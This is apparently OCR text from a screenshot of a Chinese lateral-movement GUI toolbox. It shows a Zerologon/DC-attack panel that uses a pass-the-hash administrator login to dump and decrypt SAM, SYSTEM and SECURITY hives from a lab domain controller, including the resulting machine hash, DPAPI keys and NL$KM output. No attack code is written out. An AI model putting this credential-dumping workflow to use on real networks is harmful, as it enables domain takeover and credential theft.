 VRV 内网横向工具箱 V1.0 By: ChenW
Wmiexec PSexec SMBexec ATexec DCOMexec MS17010 DC-Attack 更新记录 About Me
Zerologon Scan ZerologonAttack
DC-IP 192.168.110.157 DC-Name DC Port 445
Step One Step Two Step Three Step Four
获取SAM文件
Username administrator
Hash aad3b435b51404eeaad3b435b51404ee:6d95c2ea0c7bd4bc7
生成SAM 下载SAM 删除SAM
Impacket v0.10.1.dev1+20230316.112532.f0ac44b - Copyright 2022
Fortra
[*] SMBv2.1 dialect used
[*] Downloading C:\\system.save
Impacket v0.10.1.dev1+20230316.112532.f0ac44b - Copyright 2022
Fortra
[*] SMBv2.1 dialect used
[*] Downloading C:\\sam.save
Impacket v0.10.1.dev1+20230316.112532.f0ac44b - Copyright 2022
Fortra
[*] SMBv2.1 dialect used
[*] Downloading C:\\security.save
解密SAM文件
SAM文件路径
/home/fake/Desktop/Test/
ATT
Result
9c44188673cc18031bedb55fa2ca900ab2c938c47823e3fa9ea66a26291e385f586
36e01d806e5aa2af219ea43f8248537f05f665467dac86f7c8c51abd5e3e19887696
655797d23524a6d7848010c52a303bd21ababf13b217df88aa0f9bca47f9fd42fbb
aa4f5eb67b5abf32b3ba958a80881bf392bc39e4459c9eb40171b8b27055fc36242
af696d1bb6ca01b38d41a5e063a7b18fad57c491adaa3fe85b8e2c77c0717d42afa
7e2cb731a04656fbfbdc35359b7d18eb01fc4cfb
$MACHINE.ACC:
aad3b435b51404eeaad3b435b51404ee:7f100515872b0ef4f321bd2d553c0610
[*] DefaultPassword
(Unknown User):PASSWORD
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9427e9107d6d76f098d313c67c7b4abf55b415f9
dpapi_userkey:0x0d243e4c1957360a3b3e3b942276d7a814fb5f6b
[*] NL$KM
0000 31 76 A3 DA 32 2C DB 00 DF 0E 12 37 BE E6 8C C3 1v..2,.....7....
0010 49 57 50 70 08 ED 8E 1A BD C3 E2 0D F7 32 9D D8 IWPp.........2..
0020 45 99 3D 15 42 83 F9 03 6A 9D AB F8 6A 69 04 FA E.=.B...j...ji..
0030 09 FE 84 38 C3 9E 80 11 72 33 DB 1B 3F 34 E2 20 ...8....r3..?4.
NL$KM:3176a3da322cdb00df0e1237bee68cc34957507008ed8e1abdc3e20df732
9dd845993d154283f9036a9dabf86a6904fa09fe8438c39e80117233db1b3f34e22